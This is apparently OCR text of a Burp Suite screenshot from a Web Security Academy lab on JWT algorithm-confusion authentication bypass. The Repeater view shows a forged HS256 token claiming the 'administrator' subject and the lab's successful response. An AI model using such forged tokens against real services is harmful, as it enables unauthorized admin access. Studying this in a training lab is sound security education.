 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
JWT Editor JSON Web Tokens
1 × +
Send Cancel < ▾ > ▾ Target: https://0aa4009e03dc861c825c3d1b000f00ff.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
JWT 1 - eyJraWQiOiI2NGVhZjNjYy1mNmVkLTRjZTUtYjNkMS1iOGE1NzVjODg2ZDciLCJh ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1Njg1ODc4NSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
3Le992Zasd6L2joNlQQMEkpe9jhxGEIwTonxqi-wf-s
Copy Decrypt Verify
JWS JWE
Header
"kid": "64eaf3cc-f6ed-4ce5-b3d1-b8a575c886d7",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"exp": 1756858785,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
DC B7 BD F7 66 5A B1 DE 8B DA 3A 0D
4A 5E F6 38 71 18 42 30 4E 89 F1 AA
Information
· Expiration Time - Wed Sep 03 2025 05:49:45
GMT+5:30
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3215
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via algorithm confusion with no exposed key
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via algorithm confusion with no exposed key
</h2>
22 <a class=link-back href='
? Search 0 highlights
Inspector
Notes
Done 3,348 bytes | 163 millis
Event log (1) All issues (26) Memory: 189.1MB